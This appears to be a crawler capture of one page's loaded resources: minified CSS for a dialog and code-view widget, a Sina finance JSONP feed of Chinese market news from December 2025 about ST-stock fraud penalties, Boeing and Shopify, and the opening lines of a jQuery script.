a:active{opacity:.8}.zc3c00layer-btn .zc3c00layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.zc3c00layer-btn-l{text-align:left}.zc3c00layer-btn-c{text-align:center}.zc3c00layer-dialog{min-width:300px}.zc3c00layer-dialog .zc3c00layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.zc3c00layer-dialog .zc3c00layer-content .zc3c00layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.zc3c00layer-ico1{background-position:-30px 0}.zc3c00layer-ico2{background-position:-60px 0}.zc3c00layer-ico3{background-position:-90px 0}.zc3c00layer-ico4{background-position:-120px 0}.zc3c00layer-ico5{background-position:-150px 0}.zc3c00layer-ico6{background-position:-180px 0}.zc3c00layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.zc3c00layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.zc3c00layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.zc3c00layer-hui .zc3c00layer-content{padding:12px 25px;text-align:center}.zc3c00layer-dialog .zc3c00layer-padding{padding:20px 20px 20px 55px;text-align:left}.zc3c00layer-page .zc3c00layer-content{position:relative;overflow:auto}.zc3c00layer-iframe .zc3c00layer-btn,.zc3c00layer-page .zc3c00layer-btn{padding-top:10px}.zc3c00layer-nobg{background:0 0}.zc3c00layer-iframe iframe{display:block;width:100%}.zc3c00layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.zc3c00layer-loading .zc3c00layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.zc3c00layer-loading .zc3c00layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.zc3c00layer-ico16,.zc3c00layer-loading .zc3c00layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.zc3c00layer-tips{background:0 0;box-shadow:none;border:none}.zc3c00layer-tips .zc3c00layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.zc3c00layer-tips .zc3c00layer-close{right:-2px;top:-1px}.zc3c00layer-tips i.zc3c00layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.zc3c00layer-tips i.zc3c00layer-TipsB,.zc3c00layer-tips i.zc3c00layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.zc3c00layer-tips i.zc3c00layer-TipsT{bottom:-8px}.zc3c00layer-tips i.zc3c00layer-TipsB{top:-8px}.zc3c00layer-tips i.zc3c00layer-TipsL,.zc3c00layer-tips i.zc3c00layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.zc3c00layer-tips i.zc3c00layer-TipsR{left:-8px}.zc3c00layer-tips i.zc3c00layer-TipsL{right:-8px}.zc3c00layer-lan[type=dialog]{min-width:280px}.zc3c00layer-lan .zc3c00layer-title{background:#4476A7;color:#fff;border:none}.zc3c00layer-lan .zc3c00layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.zc3c00layer-lan .zc3c00layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.zc3c00layer-lan .zc3c00layer-btn .zc3c00layer-btn1{background:#C9C5C5}.zc3c00layer-molv .zc3c00layer-title{background:#009f95;color:#fff;border:none}.zc3c00layer-molv .zc3c00layer-btn a{background:#009f95;border-color:#009f95}.zc3c00layer-molv .zc3c00layer-btn .zc3c00layer-btn1{background:#92B8B1}.zc3c00layer-iconext{background:url(../images/icon-ext.png) no-repeat}.zc3c00layer-prompt .zc3c00layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.zc3c00layer-prompt textarea.zc3c00layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.zc3c00layer-prompt .zc3c00layer-content{padding:20px}.zc3c00layer-prompt .zc3c00layer-btn{padding-top:0}.zc3c00layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.zc3c00layer-tab .zc3c00layer-title{padding-left:0;overflow:visible}.zc3c00layer-tab .zc3c00layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.zc3c00layer-tab .zc3c00layer-title span.zc3c00this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.zc3c00layer-tab .zc3c00layer-title span:first-child{border-left:none}.zc3c00layer-tabmain{line-height:24px;clear:both}.zc3c00layer-tabmain .zc3c00layer-tabli{display:none}.zc3c00layer-tabmain .zc3c00layer-tabli.zc3c00this{display:block}.zc3c00layer-photos{background:0 0;box-shadow:none}.zc3c00layer-photos .zc3c00layer-content{overflow:hidden;text-align:center}.zc3c00layer-photos .zc3c00layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zc3c00layer-imgnext,.zc3c00layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.zc3c00layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.zc3c00layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.zc3c00layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.zc3c00layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.zc3c00layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.zc3c00layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.zc3c00layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.zc3c00layer-imgtit a:hover{color:#fff;text-decoration:underline}.zc3c00layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.zc3c00layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #zc3c00css-skincodecss{display:none;position:absolute;width:1989px}.zc3c00code-h3,.zc3c00code-view{position:relative;font-size:12px}.zc3c00code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.zc3c00code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.zc3c00code-h3 a{position:absolute;right:10px;top:0;color:#999}.zc3c00code-view .zc3c00code-ol{position:relative;overflow:auto}.zc3c00code-view .zc3c00code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.zc3c00code-view .zc3c00code-ol li:first-child{padding-top:10px}.zc3c00code-view .zc3c00code-ol li:last-child{padding-bottom:10px}.zc3c00code-view pre{margin:0}.zc3c00code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.zc3c00code-notepad .zc3c00code-h3{border-bottom:none}.zc3c00code-notepad .zc3c00code-ol li{background-color:#3F3F3F;border-left:none}.zc3c00code-demo .zc3c00code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.zc3c00code-demo .zc3c00tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_111660&page=2&num=10&tag_id=101&zhibo_id=152&_=1764682717509
body_size: 3057
content:
try{jsCallback_111660({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Tue Dec 02 21:38:38 +0800 2025","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4532630,"zhibo_id":152,"type":0,"rich_text":"\u3010ST\u80a1\u5e74\u672b\u906d\u5bc6\u96c6\u76d1\u7ba1 A\u80a1\u7092\u5c0f\u7092\u5dee\u98ce\u6c14\u9006\u8f6c\u3011\u8fdb\u5165\u5e74\u5c3e\uff0c\u6709\u7684ST\u516c\u53f8\u56e0\u957f\u671f\u8d22\u52a1\u9020\u5047\u201c\u62ab\u661f\u6234\u5e3d\u201d\uff0c\u6709\u7684\u5219\u8d70\u5411\u9000\u5e02\uff0cA\u80a1\u201c\u7092\u5c0f\u7092\u5dee\u201d\u7684\u98ce\u6c14\u5df2\u7ecf\u8f6c\u5411\u3002 12\u67082\u65e5\uff0c\u8fdc\u5927\u667a\u80fd\u3001ST\u7acb\u65b9\u88ab\u5b9e\u65bd\u5176\u4ed6\u98ce\u9669\u8b66\u793a\u3001\u9000\u5e02\u98ce\u9669\u8b66\u793a\uff0c\u80a1\u7968\u7b80\u79f0\u5206\u522b\u53d8\u66f4\u4e3aST\u8fdc\u667a\uff08002689.SZ\uff09\u3001*ST\u7acb\u65b9\uff08300344.SZ\uff09\u3002\u5f53\u5929\u65e9\u76d8\uff0c\u4e24\u5bb6\u516c\u53f8\u80a1\u4ef7\u5747\u51fa\u73b0\u8dcc\u505c\u3002\u622a\u81f3\u5f53\u65e5\u6536\u76d8\uff0cST\u8fdc\u667a\u62a5\u65364.33\u5143\/\u80a1\uff0c\u8dcc\u5e455.04%\uff1b*ST\u7acb\u65b9\u62a5\u65362.69\u5143\/\u80a1\uff0c\u8dcc\u5e4519.94%\u3002 \u4e24\u5bb6\u516c\u53f8\u8fd1\u671f\u5747\u56e0\u957f\u671f\u8d22\u52a1\u9020\u5047\u88ab\u7f5a\u3002\u5176\u4e2d\uff0c*ST\u7acb\u65b9\u88ab\u67e5\u660e\u8fde\u7eed\u4e09\u5e74\u7d2f\u8ba1\u865a\u589e\u8425\u6536\u8d856\u4ebf\u5143\uff0c\u516c\u53f8\u53ca\u591a\u540d\u8d23\u4efb\u4eba\u5408\u8ba1\u88ab\u7f5a4000\u4e07\u5143\u3002 \u5c31\u5728\u672c\u5468\uff0c\u56e0\u89e6\u53d1\u4ea4\u6613\u7c7b\u5f3a\u5236\u9000\u5e02\u6307\u6807\uff0c*ST\u5143\u6210\uff08603388.SH\uff09\u5c06\u4e8e12\u67085\u65e5\u7ec8\u6b62\u4e0a\u5e02\u3002\u8be5\u516c\u53f8\u5b58\u5728\u957f\u671f\u8d22\u52a1\u9020\u5047\u3001\u6b3a\u8bc8\u53d1\u884c\u7684\u60c5\u51b5\u3002 \u4ee5\u5f80\uff0c\u90e8\u5206\u8d44\u91d1\u559c\u6b22\u201c\u7092\u5c0f\u7092\u5dee\u201d\uff0c\u5bc4\u5e0c\u671b\u4e8eST\u80a1\u201c\u54b8\u9c7c\u7ffb\u751f\u201d\u3002\u5982\u4eca\uff0c\u8d44\u91d1\u6b63\u4ece\u201c\u535a\u50bb\u201d\u8f6c\u5411\u907f\u9669\u3002\u5357\u5f00\u5927\u5b66\u91d1\u878d\u53d1\u5c55\u7814\u7a76\u9662\u9662\u957f\u7530\u5229\u8f89\u544a\u8bc9\u7b2c\u4e00\u8d22\u7ecf\uff0c\u5728\u5168\u9762\u6ce8\u518c\u5236\u6539\u9769\u6301\u7eed\u6df1\u5316\u80cc\u666f\u4e0b\uff0c\u591a\u53eaST\u80a1\u906d\u7f5a\uff0c\u662f\u201c\u96f6\u5bb9\u5fcd\u201d\u4f53\u7cfb\u4e0e\u9000\u5e02\u5e38\u6001\u5316\u673a\u5236\u534f\u540c\u53d1\u529b\u7684\u5fc5\u7136\u7ed3\u679c\u3002\uff08\u7b2c\u4e00\u8d22\u7ecf\uff09","multimedia":"","commentid":"live:finance-152-4532630:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-12-02 21:26:14","update_time":"2025-12-02 21:26:23","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002689\",\"key\":\"\\u8fdc\\u5927\\u667a\\u80fd\"},{\"market\":\"cn\",\"symbol\":\"sz300344\",\"key\":\"ST\\u7acb\\u65b9\"},{\"market\":\"cn\",\"symbol\":\"sh603388\",\"key\":\"*ST\\u5143\\u6210\"},{\"market\":\"fund\",\"symbol\":\"002611\",\"key\":\"\\u907f\\u9669\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmpnw2006342.shtml\",\"docid\":\"nfzmpnw2006342\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmpnw2006342.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532629,"zhibo_id":152,"type":0,"rich_text":"\u6ce2\u97f3\u516c\u53f8\u5c06\u4e8e\u4eca\u5e74\u5b8c\u6210\u5bf9Spirit\u7684\u6536\u8d2d\u3002","multimedia":"","commentid":"live:finance-152-4532629:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-12-02 21:25:20","update_time":"2025-12-02 21:25:26","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ba\",\"key\":\"\\u6ce2\\u97f3\"},{\"market\":\"uk\",\"symbol\":\"boe\",\"key\":\"\\u6ce2\\u97f3\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmpnz0909650.shtml\",\"docid\":\"nfzmpnz0909650\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmpnz0909650.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532627,"zhibo_id":152,"type":0,"rich_text":"Shopify\u516c\u5e03\u9ed1\u8272\u661f\u671f\u4e94\u548c\u7f51\u7edc\u661f\u671f\u4e00\u5468\u672b\u9500\u552e\u989d\u540c\u6bd4\u589e\u957f27%\u540e\uff0c\u5176\u5728\u7f8e\u56fd\u4e0a\u5e02\u7684\u80a1\u7968\u76d8\u524d\u4e0a\u6da8\u7ea62%\u3002","multimedia":"","commentid":"live:finance-152-4532627:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-12-02 21:24:20","update_time":"2025-12-02 21:24:20","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532626,"zhibo_id":152,"type":0,"rich_text":"\u6ce2\u97f3\u516c\u53f8\u9996\u5e2d\u8d22\u52a1\u5b98\uff1a\u76ee\u524d\u5c1a\u672a\u5230\u8003\u8651\u6295\u8d44\u8005\u56de\u62a5\u7684\u9636\u6bb5\u3002","multimedia":"","commentid":"live:finance-152-4532626:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-12-02 21:23:59","update_time":"2025-12-02 21:24:06","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ba\",\"key\":\"\\u6ce2\\u97f3\"},{\"market\":\"uk\",\"symbol\":\"boe\",\"key\":\"\\u6ce2\\u97f3\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmpnw2005829.shtml\",\"docid\":\"nfzmpnw2005829\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmpnw2005829.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532625,"zhibo_id":152,"type":0,"rich_text":"\u6ce2\u97f3\u80a1\u4ef7\u76d8\u524d\u6da8\u5e45\u6269\u5927\u81f33.2%\u3002","multimedia":"","commentid":"live:finance-152-4532625:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"junxi1@staff.sina.com","create_time":"2025-12-02 21:23:32","update_time":"2025-12-02 21:23:59","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"20251202212357","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ba\",\"key\":\"\\u6ce2\\u97f3\"},{\"market\":\"uk\",\"symbol\":\"boe\",\"key\":\"\\u6ce2\\u97f3\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmpnx2420506.shtml\",\"docid\":\"nfzmpnx2420506\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmpnx2420506.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532624,"zhibo_id":152,"type":0,"rich_text":"\u6ce2\u97f3\u516c\u53f8\u9996\u5e2d\u8d22\u52a1\u5b98\u8868\u793a\uff0c100 \u4ebf\u7f8e\u5143\u7684\u957f\u671f\u73b0\u91d1\u76ee\u6807\u5177\u5907\u5b9e\u73b0\u53ef\u80fd\u6027\u3002","multimedia":"","commentid":"live:finance-152-4532624:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-12-02 21:22:09","update_time":"2025-12-02 21:22:14","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ba\",\"key\":\"\\u6ce2\\u97f3\"},{\"market\":\"uk\",\"symbol\":\"boe\",\"key\":\"\\u6ce2\\u97f3\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmppc0202089.shtml\",\"docid\":\"nfzmppc0202089\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmppc0202089.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532622,"zhibo_id":152,"type":0,"rich_text":"\u6ce2\u97f3\u80a1\u4ef7\u76d8\u524d\u4e0a\u6da81.6%\u3002","multimedia":"","commentid":"live:finance-152-4532622:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-12-02 21:20:07","update_time":"2025-12-02 21:20:14","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ba\",\"key\":\"\\u6ce2\\u97f3\"},{\"market\":\"uk\",\"symbol\":\"boe\",\"key\":\"\\u6ce2\\u97f3\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmppc0201562.shtml\",\"docid\":\"nfzmppc0201562\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmppc0201562.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532620,"zhibo_id":152,"type":0,"rich_text":"\u3010ST\u8046\u8fbe\uff1a\u91cd\u6574\u8ba1\u5212\u51fa\u8d44\u4eba\u6743\u76ca\u8c03\u6574\u65b9\u6848\u83b7\u6cd5\u9662\u88c1\u5b9a\u6279\u51c6\u3011ST\u8046\u8fbe\u516c\u544a\uff0c\u516c\u53f8\u91cd\u6574\u8ba1\u5212\uff08\u8349\u6848\uff09\u4e4b\u51fa\u8d44\u4eba\u6743\u76ca\u8c03\u6574\u65b9\u6848\u83b7\u6cd5\u9662\u88c1\u5b9a\u6279\u51c6\u3002\u6839\u636e\u91cd\u6574\u8ba1\u5212\uff0c\u4ee5\u6bcf10\u80a1\u8f6c\u589e15\u80a1\u5b9e\u65bd\u8d44\u672c\u516c\u79ef\u8f6c\u589e\uff0c\u5171\u8ba1\u53ef\u8f6c\u589e3.98\u4ebf\u80a1\u80a1\u7968\u3002\u91cd\u6574\u6295\u8d44\u4eba\u652f\u4ed8\u8f6c\u589e\u80a1\u7968\u53d7\u8ba9\u5bf9\u4ef7\u5408\u8ba110.59\u4ebf\u5143\u3002\u91cd\u6574\u6295\u8d44\u4eba\u652f\u4ed8\u7684\u80a1\u7968\u53d7\u8ba9\u5bf9\u4ef7\u5c06\u7528\u4e8e\u6839\u636e\u91cd\u6574\u8ba1\u5212\u7684\u89c4\u5b9a\u6e05\u507f\u503a\u52a1\u3001\u652f\u4ed8\u7834\u4ea7\u8d39\u7528\u53ca\u8865\u5145\u516c\u53f8\u6d41\u52a8\u8d44\u91d1\u3002\u91cd\u6574\u6295\u8d44\u4eba\u627f\u8bfa\u9075\u5b88\u76f8\u5173\u89c4\u5b9a\uff0c\u4ea7\u4e1a\u6295\u8d44\u4eba\u81ea\u53d6\u5f97\u8f6c\u589e\u80a1\u7968\u4e4b\u65e5\u8d7736\u4e2a\u6708\u5185\u4e0d\u8f6c\u8ba9\u6216\u8005\u59d4\u6258\u4ed6\u4eba\u7ba1\u7406\u5176\u76f4\u63a5\u548c\u95f4\u63a5\u6301\u6709\u7684\u4e0a\u5e02\u516c\u53f8\u80a1\u4efd\uff0c\u8d22\u52a1\u6295\u8d44\u4eba\u81ea\u53d6\u5f97\u8f6c\u589e\u80a1\u7968\u4e4b\u65e5\u8d7712\u4e2a\u6708\u5185\u4e0d\u8f6c\u8ba9\u6216\u8005\u59d4\u6258\u4ed6\u4eba\u7ba1\u7406\u5176\u76f4\u63a5\u548c\u95f4\u63a5\u6301\u6709\u7684\u4e0a\u5e02\u516c\u53f8\u80a1\u4efd\u3002","multimedia":"","commentid":"live:finance-152-4532620:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-12-02 21:17:59","update_time":"2025-12-02 21:18:06","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300125\",\"key\":\"ST\\u8046\\u8fbe\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmppc0201150.shtml\",\"docid\":\"nfzmppc0201150\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmppc0201150.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532617,"zhibo_id":152,"type":0,"rich_text":"\u6ce2\u97f3\u516c\u53f8\u9884\u8ba1 2025 \u5e74\u81ea\u7531\u73b0\u91d1\u6d41\u5c06\u51c0\u6d41\u51fa 20 \u4ebf\u7f8e\u5143\u3002","multimedia":"","commentid":"live:finance-152-4532617:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-12-02 21:16:39","update_time":"2025-12-02 21:16:46","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ba\",\"key\":\"\\u6ce2\\u97f3\"},{\"market\":\"uk\",\"symbol\":\"boe\",\"key\":\"\\u6ce2\\u97f3\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmppc0200867.shtml\",\"docid\":\"nfzmppc0200867\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmppc0200867.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532616,"zhibo_id":152,"type":0,"rich_text":"\u6ce2\u97f3\u516c\u53f8\u9884\u8ba1\u7f8e\u56fd\u53f8\u6cd5\u90e8\u7684\u5904\u7f5a\u5c06\u5ef6\u81f3 2026 \u5e74\u3002","multimedia":"","commentid":"live:finance-152-4532616:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-12-02 21:16:25","update_time":"2025-12-02 21:16:33","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ba\",\"key\":\"\\u6ce2\\u97f3\"},{\"market\":\"uk\",\"symbol\":\"boe\",\"key\":\"\\u6ce2\\u97f3\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmpnx2418842.shtml\",\"docid\":\"nfzmpnx2418842\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmpnx2418842.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":52,"pageSize":10,"prePage":1,"nextPage":3,"firstPage":1,"lastPage":52,"totalNum":518,"pName":"page","page":"2"},"max_id":4532630,"min_id":4532616,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: text/javascript
request_url: http://hky666.cn/templates/moban105/js/index.js
body_size: 2178
content:
//index.js//

$(document).ready(function () {
    $(window).scroll(function () {
